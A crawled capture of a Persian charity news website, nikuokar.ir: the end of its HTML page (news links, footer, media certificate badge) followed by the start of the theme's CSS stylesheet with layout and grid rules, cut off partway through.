href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16278/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس هفته سوم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 18.48%. From 66810 bytes, now 54462 bytes-->

--- FILE ---
content_type: text/css
request_url: http://nikuokar.ir/wp-content/themes/nikukar/style.css
body_size: 30631
content:
/*
	Theme Name: nikukar
	Description: nikukar Theme By Soheil S
	Version: 1.0.0
	Author: MohamadGFX , Soheil Sadeghi
	Author URI: http://www.tarah98.ir
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden],
template {
	display: none
}
@font-face{font-family:"RTNassim";src:url("fonts/rosettatype-nassim-regular.eot") format('eot'),
url("fonts/rosettatype-nassim-regular.woff") format("woff"),
url("fonts/rosettatype-nassim-regular.ttf") format("truetype");
font-weight:normal;
font-style:normal
}
@font-face{font-family:"BNassim";src:url("fonts/rosettatype-nassim-bold.eot") format('eot'),
url("fonts/rosettatype-nassim-bold.woff") format("woff"),
url("fonts/rosettatype-nassim-bold.ttf") format("truetype");
font-weight:bold;
font-style:normal
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
.lead {
	font-size:14px;
	font-weight:normal;
	line-height:1.42857143;
	margin-bottom:0
}
a {
	background:transparent
}
a:active,
a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,
strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
.bk {
	float:right;
}
pre {
	overflow:auto
}
code,
kbd,
pre,
samp {
	font-family:monospace,
	monospace;
	font-size:1em
}
button,
input,
optgroup,
select,
textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,
select {
	text-transform:none
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],
html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-appearance:textfield;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:bold
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,
th {
	padding:0
}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-regular.eot');src:url('fonts/glyphicons-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-regular.woff') format('woff'),url('fonts/glyphicons-regular.ttf') format('truetype'),url('fonts/glyphicons-regular.svg#saat24') format('svg')}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	font-style:normal;
	font-weight:normal;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
[class^="glyphicon-"]:before,
[class*=" glyphicon-"]:before {
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.glyphicon-up:before {
	content:'\e800'
}
.glyphicon-right:before {
	content:'\e801'
}
.glyphicon-left:before {
	content:'\e802'
}
.glyphicon-down:before {
	content:'\e803'
}
.glyphicon-video:before {
	content:'\e804'
}
.glyphicon-picture:before {
	content:'\e805'
}
.glyphicon-search:before {
	content:'\e806'
}
.glyphicon-gplus:before {
	content:'\e807'
}
.glyphicon-twitter:before {
	content:'\e808'
}
.glyphicon-facebook:before {
	content:'\e809'
}
.glyphicon-tag:before {
	content:'\e80a'
}
.glyphicon-star:before {
	content:'\e80b'
}
.glyphicon-rss:before {
	content:'\e80c'
}
.glyphicon-list:before {
	content:'\e80d'
}
.glyphicon-book-open:before {
	content:'\e80e'
}
.glyphicon-mobile:before {
	content:'\e80f'
}
.glyphicon-print:before {
	content:'\e810'
}
.glyphicon-envelope:before {
	content:'\e811'
}
.glyphicon-fullscreen:before {
	content:'\e812'
}
.glyphicon-play:before {
	content:'\e813'
}
.glyphicon-music:before {
	content:'\e814'
}
.glyphicon-volume-off:before {
	content:'\e815'
}
.glyphicon-volume-down:before {
	content:'\e816'
}
.glyphicon-volume-up:before {
	content:'\e817'
}
.glyphicon-headphones:before {
	content:'\e818'
}
.glyphicon-download:before {
	content:'\e819'
}
.glyphicon-instagram:before {
	content:'\e81a'
}
.glyphicon-linkedin:before {
	content:'\e81b'
}
.glyphicon-aparat:before {
	content:'\e81c'
}
.glyphicon-cloob:before {
	content:'\e81d'
}
.glyphicon-bisphoon:before {
	content:'\e81e'
}
.glyphicon-telegram:before {
	content:'\e81f'
}
.glyphicon-clock:before {
	content:'\e820'
}
.glyphicon-asterisk:before {
	content:"\2a"
}
.glyphicon-plus:before {
	content:"\2b"
}
.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0)
}
body {
	font-family:Tahoma,
	Arial;
	font-size:14px;
	line-height:1.42857143;
	color:#333;
	background-color:#fff
}
input,
button,
select,
textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#222;
	text-decoration:none
}
a:hover,
a:focus {
	color:#000;
	text-decoration:underline
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
.img-responsive {
	display:block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,
	0,
	0,
	0);
	border:0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight:normal;
	line-height:1;
	color:#777
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size:65%
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size:75%
}
h1,
.h1 {
	font-size:36px
}
h2,
.h2 {
	font-size:30px
}
h3,
.h3 {
	font-size:24px
}
h4,
.h4 {
	font-size:18px
}
h5,
.h5 {
	font-size:14px
}
h6,
.h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width: 768px) {
	.lead {
		font-size:21px
	}
}
small,
.small {
	font-size:85%
}
cite {
	font-style:normal
}
mark,
.mark {
	background-color:#fcf8e3;
	padding:.2em
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#428bca
}
a.text-primary:hover {
	color:#3071a9
}
.text-success {
	color:#3c763d !important
}
a.text-success:hover {
	color:#2b542c !important
}
.text-info {
	color:#31708f
}
a.text-info:hover {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:hover {
	color:#843534
}
.bg-primary {
	color:#fff;
	background-color:#428bca
}
a.bg-primary:hover {
	background-color:#3071a9
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ul,
ol {
	margin-top:0;
	margin-bottom:10px
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dt,
dd {
	line-height:1.42857143
}
dt {
	font-weight:bold
}
dd {
	margin-left:0
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float:left;
		width:160px;
		clear:left;
		text-align:right;
		overflow:hidden;
		text-overflow:ellipsis;
		white-space:nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}
abbr[title],
abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom:0
}
blockquote footer,
blockquote small,
blockquote .small {
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0;
	text-align:right
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content:''
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content:'\00A0 \2014'
}
blockquote:before,
blockquote:after {
	content:""
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
@media (min-width: 768px) {
	.container {
		width:732px
	}
}
@media (min-width: 992px) {
	.container {
		width:1000px
	}
}
@media (min-width: 1200px) {
	.container {
		width:1172px;
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
.row {
	margin-left:-6px;
	margin-right:-6px
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24,
.col-xs-25,
.col-sm-25,
.col-md-25,
.col-lg-25,
.col-xs-26,
.col-sm-26,
.col-md-26,
.col-lg-26,
.col-xs-27,
.col-sm-27,
.col-md-27,
.col-lg-27,
.col-xs-28,
.col-sm-28,
.col-md-28,
.col-lg-28,
.col-xs-29,
.col-sm-29,
.col-md-29,
.col-lg-29,
.col-xs-30,
.col-sm-30,
.col-md-30,
.col-lg-30,
.col-xs-31,
.col-sm-31,
.col-md-31,
.col-lg-31,
.col-xs-32,
.col-sm-32,
.col-md-32,
.col-lg-32 {
	position:relative;
	min-height:1px;
	padding-left:6px;
	padding-right:6px
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24,
.col-xs-25,
.col-xs-26,
.col-xs-27,
.col-xs-28,
.col-xs-29,
.col-xs-30,
.col-xs-31,
.col-xs-32 {
	float:left
}
.col-xs-32 {
	width:100%
}
.col-xs-31 {
	width:96.875%
}
.col-xs-30 {
	width:93.75%
}
.col-xs-29 {
	width:90.625%
}
.col-xs-28 {
	width:87.5%
}
.col-xs-27 {
	width:84.375%
}
.col-xs-26 {
	width:81.25%
}
.col-xs-25 {
	width:78.125%
}
.col-xs-24 {
	width:75%
}
.col-xs-23 {
	width:71.875%
}
.col-xs-22 {
	width:68.75%
}
.col-xs-21 {
	width:65.625%
}
.col-xs-20 {
	width:62.5%
}
.col-xs-19 {
	width:59.375%
}
.col-xs-18 {
	width:56.25%
}
.col-xs-17 {
	width:53.125%
}
.col-xs-16 {
	width:50%
}
.col-xs-15 {
	width:46.875%
}
.col-xs-14 {
	width:43.75%
}
.col-xs-13 {
	width:40.625%
}
.col-xs-12 {
	width:37.5%
}
.col-xs-11 {
	width:34.375%
}
.col-xs-10 {
	width:31.25%
}
.col-xs-9 {
	width:28.125%
}
.col-xs-8 {
	width:25%
}
.col-xs-7 {
	width:21.875%
}
.col-xs-6 {
	width:18.75%
}
.col-xs-5 {
	width:15.625%
}
.col-xs-4 {
	width:12.5%
}
.col-xs-3 {
	width:9.375%
}
.col-xs-2 {
	width:6.25%
}
.col-xs-1 {
	width:3.125%
}
.col-xs-pull-32 {
	right:100%
}
.col-xs-pull-31 {
	right:96.875%
}
.col-xs-pull-30 {
	right:93.75%
}
.col-xs-pull-29 {
	right:90.625%
}
.col-xs-pull-28 {
	right:87.5%
}
.col-xs-pull-27 {
	right:84.375%
}
.col-xs-pull-26 {
	right:81.25%
}
.col-xs-pull-25 {
	right:78.125%
}
.col-xs-pull-24 {
	right:75%
}
.col-xs-pull-23 {
	right:71.875%
}
.col-xs-pull-22 {
	right:68.75%
}
.col-xs-pull-21 {
	right:65.625%
}
.col-xs-pull-20 {
	right:62.5%
}
.col-xs-pull-19 {
	right:59.375%
}
.col-xs-pull-18 {
	right:56.25%
}
.col-xs-pull-17 {
	right:53.125%
}
.col-xs-pull-16 {
	right:50%
}
.col-xs-pull-15 {
	right:46.875%
}
.col-xs-pull-14 {
	right:43.75%
}
.col-xs-pull-13 {
	right:40.625%
}
.col-xs-pull-12 {
	right:37.5%
}
.col-xs-pull-11 {
	right:34.375%
}
.col-xs-pull-10 {
	right:31.25%
}
.col-xs-pull-9 {
	right:28.125%
}
.col-xs-pull-8 {
	right:25%
}
.col-xs-pull-7 {
	right:21.875%
}
.col-xs-pull-6 {
	right:18.75%
}
.col-xs-pull-5 {
	right:15.625%
}
.col-xs-pull-4 {
	right:12.5%
}
.col-xs-pull-3 {
	right:9.375%
}
.col-xs-pull-2 {
	right:6.25%
}
.col-xs-pull-1 {
	right:3.125%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-push-32 {
	left:100%
}
.col-xs-push-31 {
	left:96.875%
}
.col-xs-push-30 {
	left:93.75%
}
.col-xs-push-29 {
	left:90.625%
}
.col-xs-push-28 {
	left:87.5%
}
.col-xs-push-27 {
	left:84.375%
}
.col-xs-push-26 {
	left:81.25%
}
.col-xs-push-25 {
	left:78.125%
}
.col-xs-push-24 {
	left:75%
}
.col-xs-push-23 {
	left:71.875%
}
.col-xs-push-22 {
	left:68.75%
}
.col-xs-push-21 {
	left:65.625%
}
.col-xs-push-20 {
	left:62.5%
}
.col-xs-push-19 {
	left:59.375%
}
.col-xs-push-18 {
	left:56.25%
}
.col-xs-push-17 {
	left:53.125%
}
.col-xs-push-16 {
	left:50%
}
.col-xs-push-15 {
	left:46.875%
}
.col-xs-push-14 {
	left:43.75%
}
.col-xs-push-13 {
	left:40.625%
}
.col-xs-push-12 {
	left:37.5%
}
.col-xs-push-11 {
	left:34.375%
}
.col-xs-push-10 {
	left:31.25%
}
.col-xs-push-9 {
	left:28.125%
}
.col-xs-push-8 {
	left:25%
}
.col-xs-push-7 {
	left:21.875%
}
.col-xs-push-6 {
	left:18.75%
}
.col-xs-push-5 {
	left:15.625%
}
.col-xs-push-4 {
	left:12.5%
}
.col-xs-push-3 {
	left:9.375%
}
.col-xs-push-2 {
	left:6.25%
}
.col-xs-push-1 {
	left:3.125%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-offset-32 {
	margin-left:100%
}
.col-xs-offset-31 {
	margin-left:96.875%
}
.col-xs-offset-30 {
	margin-left:93.75%
}
.col-xs-offset-29 {
	margin-left:90.625%
}
.col-xs-offset-28 {
	margin-left:87.5%
}
.col-xs-offset-27 {
	margin-left:84.375%
}
.col-xs-offset-26 {
	margin-left:81.25%
}
.col-xs-offset-25 {
	margin-left:78.125%
}
.col-xs-offset-24 {
	margin-left:75%
}
.col-xs-offset-23 {
	margin-left:71.875%
}
.col-xs-offset-22 {
	margin-left:68.75%
}
.col-xs-offset-21 {
	margin-left:65.625%
}
.col-xs-offset-20 {
	margin-left:62.5%
}
.col-xs-offset-19 {
	margin-left:59.375%
}
.col-xs-offset-18 {
	margin-left:56.25%
}
.col-xs-offset-17 {
	margin-left:53.125%
}
.col-xs-offset-16 {
	margin-left:50%
}
.col-xs-offset-15 {
	margin-left:46.875%
}
.col-xs-offset-14 {
	margin-left:43.75%
}
.col-xs-offset-13 {
	margin-left:40.625%
}
.col-xs-offset-12 {
	margin-left:37.5%
}
.col-xs-offset-11 {
	margin-left:34.375%
}
.col-xs-offset-10 {
	margin-left:31.25%
}
.col-xs-offset-9 {
	margin-left:28.125%
}
.col-xs-offset-8 {
	margin-left:25%
}
.col-xs-offset-7 {
	margin-left:21.875%
}
.col-xs-offset-6 {
	margin-left:18.75%
}
.col-xs-offset-5 {
	margin-left:15.625%
}
.col-xs-offset-4 {
	margin-left:12.5%
}
.col-xs-offset-3 {
	margin-left:9.375%
}
.col-xs-offset-2 {
	margin-left:6.25%
}
.col-xs-offset-1 {
	margin-left:3.125%
}
.col-xs-offset-0 {
	margin-left:0
}
@media (min-width: 768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-13,
	.col-sm-14,
	.col-sm-15,
	.col-sm-16,
	.col-sm-17,
	.col-sm-18,
	.col-sm-19,
	.col-sm-20,
	.col-sm-21,
	.col-sm-22,
	.col-sm-23,
	.col-sm-24,
	.col-sm-25,
	.col-sm-26,
	.col-sm-27,
	.col-sm-28,
	.col-sm-29,
	.col-sm-30,
	.col-sm-31,
	.col-sm-32 {
		float:left
	}
	.col-sm-32 {
		width: 100%
	}
	.col-sm-31 {
		width: 96.875%
	}
	.col-sm-30 {
		width: 93.75%
	}
	.col-sm-29 {
		width: 90.625%
	}
	.col-sm-28 {
		width: 87.5%
	}
	.col-sm-27 {
		width: 84.375%
	}
	.col-sm-26 {
		width: 81.25%
	}
	.col-sm-25 {
		width: 78.125%
	}
	.col-sm-24 {
		width: 75%
	}
	.col-sm-23 {
		width: 71.875%
	}
	.col-sm-22 {
		width: 68.75%
	}
	.col-sm-21 {
		width: 65.625%
	}
	.col-sm-20 {
		width: 62.5%
	}
	.col-sm-19 {
		width: 59.375%
	}
	.col-sm-18 {
		width: 56.25%
	}
	.col-sm-17 {
		width: 53.125%
	}
	.col-sm-16 {
		width: 50%
	}
	.col-sm-15 {
		width: 46.875%
	}
	.col-sm-14 {
		width: 43.75%
	}
	.col-sm-13 {
		width: 40.625%
	}
	.col-sm-12 {
		width: 37.5%
	}
	.col-sm-11 {
		width: 34.375%
	}
	.col-sm-10 {
		width: 31.25%
	}
	.col-sm-9 {
		width: 28.125%
	}
	.col-sm-8 {
		width: 25%
	}
	.col-sm-7 {
		width: 21.875%
	}
	.col-sm-6 {
		width: 18.75%
	}
	.col-sm-5 {
		width: 15.625%
	}
	.col-sm-4 {
		width: 12.5%
	}
	.col-sm-3 {
		width: 9.375%
	}
	.col-sm-2 {
		width: 6.25%
	}
	.col-sm-1 {
		width: 3.125%
	}
	.col-sm-pull-32 {
		right: 100%
	}
	.col-sm-pull-31 {
		right: 96.875%
	}
	.col-sm-pull-30 {
		right: 93.75%
	}
	.col-sm-pull-29 {
		right: 90.625%
	}
	.col-sm-pull-28 {
		right: 87.5%
	}
	.col-sm-pull-27 {
		right: 84.375%
	}
	.col-sm-pull-26 {
		right: 81.25%
	}
	.col-sm-pull-25 {
		right: 78.125%
	}
	.col-sm-pull-24 {
		right: 75%
	}
	.col-sm-pull-23 {
		right: 71.875%
	}
	.col-sm-pull-22 {
		right: 68.75%
	}
	.col-sm-pull-21 {
		right: 65.625%
	}
	.col-sm-pull-20 {
		right: 62.5%
	}
	.col-sm-pull-19 {
		right: 59.375%
	}
	.col-sm-pull-18 {
		right: 56.25%
	}
	.col-sm-pull-17 {
		right: 53.125%
	}
	.col-sm-pull-16 {
		right: 50%
	}
	.col-sm-pull-15 {
		right: 46.875%
	}
	.col-sm-pull-14 {
		right: 43.75%
	}
	.col-sm-pull-13 {
		right: 40.625%
	}
	.col-sm-pull-12 {
		right: 37.5%
	}
	.col-sm-pull-11 {
		right: 34.375%
	}
	.col-sm-pull-10 {
		right: 31.25%
	}
	.col-sm-pull-9 {
		right: 28.125%
	}
	.col-sm-pull-8 {
		right: 25%
	}
	.col-sm-pull-7 {
		right: 21.875%
	}
	.col-sm-pull-6 {
		right: 18.75%
	}
	.col-sm-pull-5 {
		right: 15.625%
	}
	.col-sm-pull-4 {
		right: 12.5%
	}
	.col-sm-pull-3 {
		right: 9.375%
	}
	.col-sm-pull-2 {
		right: 6.25%
	}
	.col-sm-pull-1 {
		right: 3.125%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-32 {
		left: 100%
	}
	.col-sm-push-31 {
		left: 96.875%
	}
	.col-sm-push-30 {
		left: 93.75%
	}
	.col-sm-push-29 {
		left: 90.625%
	}
	.col-sm-push-28 {
		left: 87.5%
	}
	.col-sm-push-27 {
		left: 84.375%
	}
	.col-sm-push-26 {
		left: 81.25%
	}
	.col-sm-push-25 {
		left: 78.125%
	}
	.col-sm-push-24 {
		left: 75%
	}
	.col-sm-push-23 {
